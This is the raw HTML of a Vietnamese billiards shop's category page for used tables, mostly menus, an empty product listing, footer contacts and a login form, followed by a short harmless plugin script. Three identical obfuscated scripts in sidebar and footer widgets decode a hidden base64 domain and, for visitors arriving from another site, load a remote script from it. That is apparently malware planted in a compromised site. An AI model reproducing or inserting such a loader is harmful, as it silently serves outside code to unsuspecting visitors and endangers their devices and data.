href="/category/tin-tuc/" class="nav-top-link">Tin tức</a></li><li id="menu-item-544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-544"><a href="/thanh-toan/" class="nav-top-link">Thanh toán</a></li> </ul> </div> <div class="flex-col hide-for-medium flex-right flex-grow"> <ul class="nav header-nav header-bottom-nav nav-right nav-uppercase"> </ul> </div> </div></div><div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div></div></header><div class="shop-page-title category-page-title page-title "><div class="page-title-inner flex-row medium-flex-wrap container"> <div class="flex-col flex-grow medium-text-center"> <div class="is-large"><nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="//mimosatv.vn">Trang chủ</a> <span class="divider">&#47;</span> <a href="/danh-muc/ban-bida/">Bàn bida</a> <span class="divider">&#47;</span> Bàn bida cũ</nav></div><div class="category-filtering category-filter-row show-for-medium"><a href="#" data-open="#shop-sidebar" data-visible-after="true" data-pos="left" class="filter-button uppercase plain"><i class="icon-equalizer"></i><strong>Lọc</strong></a><div class="inline-block"></div></div> </div> <div class="flex-col medium-text-center"> </div></div></div><main id="main" class=""><div class="row category-page-row"><div class="col large-3 hide-for-medium "><div id="shop-sidebar" class="sidebar-inner col-inner"><aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Browse</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-80 cat-parent current-cat-parent"><a href="/danh-muc/ban-bida/">Bàn bida</a><ul class='children'><li class="cat-item cat-item-90 current-cat"><a href="/danh-muc/ban-bida/ban-bida-cu/">Bàn bida cũ</a></li><li class="cat-item cat-item-89"><a href="/danh-muc/ban-bida/ban-bida-moi/">Bàn bida mới</a></li></ul></li><li class="cat-item cat-item-88 cat-parent"><a href="/danh-muc/phan-mem/">Phần mềm</a><ul class='children'><li class="cat-item cat-item-106"><a href="/danh-muc/phan-mem/billiards-bida-karaoke/">Billiards Bida - Karaoke</a></li><li class="cat-item cat-item-111"><a href="/danh-muc/phan-mem/cafe-tra-sua/">Cafe -Trà sữa</a></li><li class="cat-item cat-item-110"><a href="/danh-muc/phan-mem/cua-hang-thuoc-tay/">Cửa hàng thuốc tây</a></li><li class="cat-item cat-item-107"><a href="/danh-muc/phan-mem/quan-cafe-quan-nhau/">Quán cafe - Quán nhậu</a></li><li class="cat-item cat-item-108"><a href="/danh-muc/phan-mem/shop-tap-hoa-sieu-thi/">Shop, Tạp hóa, Siêu thị</a></li><li class="cat-item cat-item-109"><a href="/danh-muc/phan-mem/spa-salon-toc/">Spa - Salon tóc</a></li><li class="cat-item cat-item-112"><a href="/danh-muc/phan-mem/thiet-bi-thu-ngan/">Thiết bị thu ngân</a></li></ul></li><li class="cat-item cat-item-87 cat-parent"><a href="/danh-muc/phu-kien-bida/">Phụ Kiện bida</a><ul class='children'><li class="cat-item cat-item-94"><a href="/danh-muc/phu-kien-bida/ban-chai-can-go/">Bàn chải cán gỗ</a></li><li class="cat-item cat-item-102"><a href="/danh-muc/phu-kien-bida/ban-chai-nhua/">Bàn chải nhựa</a></li><li class="cat-item cat-item-101"><a href="/danh-muc/phu-kien-bida/ban-chai-quet-ban/">Bàn chải quét bàn</a></li><li class="cat-item cat-item-95"><a href="/danh-muc/phu-kien-bida/bang-ghi-diem/">Bảng ghi điểm</a></li><li class="cat-item cat-item-91"><a href="/danh-muc/phu-kien-bida/bao-tay-bida/">Bao tay bida</a></li><li class="cat-item cat-item-113"><a href="/danh-muc/phu-kien-bida/bi/">BI</a></li><li class="cat-item cat-item-103"><a href="/danh-muc/phu-kien-bida/cao-dong-cao-nhua/">Cào đồng - Cào nhựa</a></li><li class="cat-item cat-item-165"><a href="/danh-muc/phu-kien-bida/co-bida/">cơ bida</a></li><li class="cat-item cat-item-96"><a href="/danh-muc/phu-kien-bida/dau-lau-bi/">Dầu lau bi</a></li><li class="cat-item cat-item-104"><a href="/danh-muc/phu-kien-bida/du-ho-lo-so/">Dù - Hồ Lô - Số</a></li><li class="cat-item cat-item-97"><a href="/danh-muc/phu-kien-bida/dua-nham/">Dũa nhám</a></li><li class="cat-item cat-item-99"><a href="/danh-muc/phu-kien-bida/dung-cu-ve-sinh-ban-bida/">Dụng cụ vệ sinh bàn bida</a></li><li class="cat-item cat-item-141"><a href="/danh-muc/phu-kien-bida/den-led-bida/">Đèn Led Bida</a></li><li class="cat-item cat-item-92"><a href="/danh-muc/phu-kien-bida/giay-nham/">Giấy nhám</a></li><li class="cat-item cat-item-105"><a href="/danh-muc/phu-kien-bida/lo-bida/">Lơ bida</a></li><li class="cat-item cat-item-100"><a href="/danh-muc/phu-kien-bida/may-lau-bi-va-phu-kien/">Máy lau bi và phụ kiện</a></li><li class="cat-item cat-item-93"><a href="/danh-muc/phu-kien-bida/phu-kien-lam-ban-bida/">Phụ kiện làm bàn bida</a></li><li class="cat-item cat-item-98"><a href="/danh-muc/phu-kien-bida/tui-cao-su/">Túi cao su</a></li></ul></li><li class="cat-item cat-item-15"><a href="/danh-muc/uncategorized/">Uncategorized</a></li></ul></aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function (_0x26d259, _0x24b800) {var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = '//' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);</script></div></aside></div></div><div class="col large-9"><div class="shop-container"><p class="woocommerce-info">Không tìm thấy sản phẩm nào khớp với lựa chọn của bạn.</p></div></div></div></main><footer id="footer" class="footer-wrapper"><div class="footer-widgets footer footer-1"><div class="row large-columns-4 mb-0"> <div id="custom_html-113" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function (_0x26d259, _0x24b800) {var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = '//' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);</script></div></div> </div></div><div class="footer-widgets footer footer-2 dark"><div class="row dark large-columns-4 mb-0"> <div id="block_widget-2" class="col pb-0 widget block_widget"><span class="widget-title">Thông tin liên hệ</span><div class="is-divider small"></div><p>Mimosa Billiards - Chuyên cung cấp phụ kiện & Bàn bida</p><p>Địa chỉ: 58/5 Ấp 3 Xuân Thới Thượng - Hóc Môn - TPHCM</p><p>Hotline: <strong>0915.622.175</strong> - <strong>0393.109.871</strong></p></div><div id="block_widget-3" class="col pb-0 widget block_widget"><span class="widget-title">Danh mục </span><div class="is-divider small"></div><ul><li><a href="//mimosatv.vn">Trang chủ</a></li><li><a href="/danh-muc/ban-bida/">Bàn bida</a></li><li><a href="/danh-muc/phu-kien-bida/">Phụ kiện bida</a></li><li><a href="/category/tin-tuc/">Tin tức</a></li><li><a href="/thanh-toan/">Thanh toán</a></li></ul></div><div id="block_widget-5" class="col pb-0 widget block_widget"><span class="widget-title">Chính sách</span><div class="is-divider small"></div><ul><li><a href="/chinh-sach-bao-mat/">Bảo mật</a></li><li><a href="/bao-hanh/">Bảo hành</a></li><li><a href="/van-chuyen/">Vận chuyển</a></li><li><a href="/thanh-toan/">Thanh toán</a></li><li><a href="/doi-tra-hang/">Đổi trả hàng</a></li></ul></div><div id="block_widget-7" class="col pb-0 widget block_widget"><span class="widget-title">Về chúng tôi</span><div class="is-divider small"></div><ul><li><a href="/gioi-thieu/">Giới thiệu</a></li><li><a href="/tuyen-dung/">Tuyển dụng</a></li><li><a href="/ho-tro-ky-thuat/">Hỗ trợ kỹ thuật</a></li><li><a href="/hop-tac-voi-chung-toi/">Hợp tác với chúng tôi</a></li></ul></div><div id="custom_html-114" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function (_0x26d259, _0x24b800) {var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = '//' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);</script></div></div> </div></div><div class="absolute-footer dark medium-text-center text-center"> <div class="container clearfix"> <div class="footer-primary pull-left"> <div class="copyright-footer"> Bản quyền © <strong>Mimosa billiards</strong> </div> </div> </div></div><a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link"><i class="icon-angle-up" ></i></a></footer></div><div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide"><div class="sidebar-menu no-scrollbar "><ul class="nav nav-sidebar nav-vertical nav-uppercase"><li class="header-search-form search-form html relative has-icon"><div class="header-search-form-wrapper"><div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="/"><div class="flex-row relative"><div class="flex-col flex-grow"><label class="screen-reader-text" for="woocommerce-product-search-field-1">Tìm kiếm:</label><input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Tìm kiếm&hellip;" value="" name="s"><input type="hidden" name="post_type" value="product"></div><div class="flex-col"><button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0"><i class="icon-search" ></i></button></div></div><div class="live-search-results text-left z-top"></div></form></div></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-417"><a href="//mimosatv.vn">Trang chủ</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-540"><a href="/gioi-thieu/">Giới thiệu</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-865"><a href="/danh-muc/ban-bida/">Bàn bida</a><ul class="sub-menu nav-sidebar-ul children"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="/danh-muc/ban-bida/ban-bida-cu/">Bàn bida cũ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="/danh-muc/ban-bida/ban-bida-moi/">Bàn bida mới</a></li></ul></li><li class="menu-list-bida menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-868"><a href="/danh-muc/phu-kien-bida/">Phụ Kiện bida</a><ul class="sub-menu nav-sidebar-ul children"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="/danh-muc/phu-kien-bida/ban-chai-can-go/">Bàn chải cán gỗ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="/danh-muc/phu-kien-bida/ban-chai-nhua/">Bàn chải nhựa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-871"><a href="/danh-muc/phu-kien-bida/ban-chai-quet-ban/">Bàn chải quét bàn</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="/danh-muc/phu-kien-bida/bang-ghi-diem/">Bảng ghi điểm</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="/danh-muc/phu-kien-bida/bao-tay-bida/">Bao tay bida</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="/danh-muc/phu-kien-bida/cao-dong-cao-nhua/">Cào đồng &#8211; Cào nhựa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="/danh-muc/phu-kien-bida/dau-lau-bi/">Dầu lau bi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="/danh-muc/phu-kien-bida/du-ho-lo-so/">Dù &#8211; Hồ Lô &#8211; Số</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="/danh-muc/phu-kien-bida/dua-nham/">Dũa nhám</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878"><a href="/danh-muc/phu-kien-bida/dung-cu-ve-sinh-ban-bida/">Dụng cụ vệ sinh bàn bida</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="/danh-muc/phu-kien-bida/giay-nham/">Giấy nhám</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="/danh-muc/phu-kien-bida/lo-bida/">Lơ bida</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="/danh-muc/phu-kien-bida/may-lau-bi-va-phu-kien/">Máy lau bi và phụ kiện</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="/danh-muc/phu-kien-bida/phu-kien-lam-ban-bida/">Phụ kiện làm bàn bida</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="/danh-muc/phu-kien-bida/tui-cao-su/">Túi cao su</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-884"><a href="/danh-muc/phan-mem/">Phần mềm</a><ul class="sub-menu nav-sidebar-ul children"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="/danh-muc/phan-mem/billiards-bida-karaoke/">Billiards Bida &#8211; Karaoke</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-886"><a href="/danh-muc/phan-mem/cafe-tra-sua/">Cafe -Trà sữa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="/danh-muc/phan-mem/cua-hang-thuoc-tay/">Cửa hàng thuốc tây</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="/danh-muc/phan-mem/quan-cafe-quan-nhau/">Quán cafe &#8211; Quán nhậu</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="/danh-muc/phan-mem/shop-tap-hoa-sieu-thi/">Shop, Tạp hóa, Siêu thị</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="/danh-muc/phan-mem/spa-salon-toc/">Spa &#8211; Salon tóc</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-891"><a href="/danh-muc/phan-mem/thiet-bi-thu-ngan/">Thiết bị thu ngân</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="/category/tin-tuc/">Tin tức</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-544"><a href="/thanh-toan/">Thanh toán</a></li></ul></div></div> <div id="login-form-popup" class="lightbox-content mfp-hide"> <div class="woocommerce-notices-wrapper"></div><div class="account-container lightbox-inner"><div class="account-login-inner"><h3 class="uppercase">Đăng nhập</h3><form class="woocommerce-form woocommerce-form-login login" method="post"><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide"><label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label><input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value=""></p><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide"><label for="password">Mật khẩu&nbsp;<span class="required">*</span></label><input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password"></p><p class="form-row"><label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme"><input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever"> <span>Ghi nhớ mật khẩu</span></label><input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="f815cdc322"><input type="hidden" name="_wp_http_referer" value="/danh-muc/ban-bida/ban-bida-cu/"><button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button></p><p class="woocommerce-LostPassword lost_password"><a href="/my-account/lost-password/">Quên mật khẩu?</a></p></form></div></div> </div> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Trang ch\u1ee7","@id":"https:\/\/mimosatv.vn"}},{"@type":"ListItem","position":2,"item":{"name":"B\u00e0n bida","@id":"https:\/\/mimosatv.vn\/danh-muc\/ban-bida\/"}},{"@type":"ListItem","position":3,"item":{"name":"B\u00e0n bida c\u0169","@id":"https:\/\/mimosatv.vn\/danh-muc\/ban-bida\/ban-bida-cu\/"}}]}</script><div onclick="window.location.href= 'tel:0915622175'" class="hotline-phone-ring-wrap"><div class="hotline-phone-ring"><div class="hotline-phone-ring-circle"></div><div class="hotline-phone-ring-circle-fill"></div><div class="hotline-phone-ring-img-circle"><a href="tel:0915622175" class="pps-btn-img"><img src="/wp-content/plugins/floating-click-to-contact-buttons/phone.png" alt="Gọi điện thoại" width="50"></a></div></div><a href="tel:0915622175"><div class="hotline-bar"><a href="tel:0915622175"><span class="text-hotline">Gọi ngay</span></a></div></a></div><div class="inner-fabs"><a target="blank" href="//zalo.me/0915622175" class="fab roundCool" id="chat-fab" data-tooltip="Nhắn tin Zalo"><img class="inner-fab-icon" src="/wp-content/plugins/floating-click-to-contact-buttons/zalo.png" alt="chat-active-icon" border="0"> </a></div><div class="fab roundCool call-animation" id="main-fab"> <img class="img-circle" src="/wp-content/plugins/floating-click-to-contact-buttons/lienhe.png" alt="" width="135"/></div><div id="myModal" class="modal">  <div class="modal-content"><div class="modal-header"> <span onclick="closeModal()" class="close">&times;</span> </div> <BR><div class="modal-body"></div><div class="modal-footer"></div> </div></div><script>// Get the modal
var modal = document.getElementById("myModal");// Get the button that opens the modal
var btn = document.getElementById("myBtnn");// Get the <span> element that closes the modal
var span = document.getElementsByClassName("close")[0];// When the user clicks the button, open the modal
btn.onclick = function() {modal.style.display = "block";}// When the user clicks on <span> (x), close the modal
span.onclick = function() {modal.style.display = "none";}// When the user clicks anywhere outside of the modal, close it
window.onclick = function(event) {if (event.target == modal) {modal.style.display = "none";}}</script><script type="text/javascript">(function () {var c = document.body.className;c = c.replace(/woocommerce-no-js/, 'woocommerce-js');document.body.className = c;})();</script><link rel='stylesheet' id='dashicons-css' href='/wp-includes/css/dashicons.min.css' type='text/css' media='all'><script type="text/javascript" src="/wp-content/plugins/floating-click-to-contact-buttons/main.js" id="mevivuScript-js"></script><script type="text/javascript" src="/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script><script type="text/javascript" id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/mimosatv.vn\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script><script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script><script type="module" src="/wp-content/plugins/foxtool/link/instantpage.js" id="instantpage-js"></script><script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script><script type="text/javascript" id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/mimosatv.vn\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script><script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script><script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script><script type="text/javascript" id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script><script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script><script type="text/javascript" id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_00173ae5b106feeb9b6e4972e32d6260","fragment_name":"wc_fragments_00173ae5b106feeb9b6e4972e32d6260","request_timeout":"5000"};
</script><script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script><script type="text/javascript" src="/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js" id="flatsome-live-search-js"></script><script type="text/javascript" src="/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script><script type="text/javascript" id="flatsome-js-js-extra">
var flatsomeVars = {"ajaxurl":"https:\/\/mimosatv.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"85","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
</script><script type="text/javascript" src="/wp-content/themes/flatsome/assets/js/flatsome.js" id="flatsome-js-js"></script><script type="text/javascript" src="/wp-content/themes/flatsome/assets/js/woocommerce.js" id="flatsome-theme-woocommerce-js-js"></script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://mimosatv.vn/wp-content/plugins/foxtool/link/index.js
body_size: 336
content:
// display none
function getStyle(x, styleProp) {
    if (x.currentStyle) {
        var y = x.currentStyle[styleProp];
    }
    else if (window.getComputedStyle) {
        var y = document.defaultView.getComputedStyle(x, null).getPropertyValue(styleProp);
    }
    return y;
}
function ftnone(e, div_name) {
    var el = document.getElementById(div_name);
    var display = el.style.display || getStyle(el, 'display');
    el.style.display = (display == 'none') ? 'block' : 'none';
    ftnone.el = el;
    if (e.stopPropagation) e.stopPropagation();
    e.cancelBubble = true;
    return false;
}